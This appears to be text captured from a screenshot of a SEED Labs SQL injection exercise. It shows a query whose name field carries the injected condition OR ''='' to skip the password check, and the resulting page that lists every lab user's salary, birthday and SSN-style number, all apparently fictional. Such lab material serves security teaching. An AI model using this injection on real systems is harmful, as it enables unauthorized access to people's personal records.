 SELECT id, name, eid, salary, birth, ssn, phoneNumber,
address, email,nickname,Password FROM credential WHERE
name= 'Admin' OR ''='' and
Password='da39a3ee5e6b4b0d3255bfef95601890afd80709'
SEED LABS
Home
Edit
Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs